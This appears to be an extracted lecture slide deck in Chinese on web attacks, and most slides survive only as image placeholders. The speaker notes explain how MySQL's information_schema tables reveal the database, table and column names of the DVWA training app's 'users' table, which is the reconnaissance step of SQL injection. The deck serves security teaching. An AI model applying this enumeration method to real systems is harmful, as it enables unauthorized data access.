Slide 1


Web攻击
杭州电子科技大学
陈黎丽
QQ：104868116
Email：chenlili@hdu.edu.cn

Slide 2
Web应用基础
Notes:
https://wenku.baidu.com/view/784d218432d4b14e852458fb770bf78a64293a4d.html#
https://max.book118.com/html/2017/0629/119037284.shtm恶意代码
“计算机病毒之父”弗雷德•科恩给计算机病毒正名：“计算机病毒不是利用操作系统的错误或缺陷的程序，它是正常的用户程序。”

Slide 3

Web应用基本架构

Slide 4

项目架构

Slide 5

SQL查询语句

Slide 6

Notes:
MySqL中自带四个系统库分别是information_schema、mysql、performance_schema、sys
后面的例子以information_schema为主，他有哪些表是定义了这个库的表、列信息的

Slide 7


Notes:
SCHEMATA表中存储着所有库的名字，
所以使用上述语句，可以查到所有的库名

Slide 8


Notes:
查询所有的表名，
在TABLES中定义了库名和其包含的表名，那么指定一个库名，查询这个库中所有表的名字
在TABLES这个表中查找库“dvwa”的所有表名

Slide 9



Notes:
获取列名
在COLUMN中定义了库名和其所包含的列名
既要指定库名也要指定表名才可以查出某个表中的所有列
查询出表users中一共有8个列的名字

Slide 10


Web数据流
Web数据流
web表单
html代码
http请求
SQL参数

Slide 11
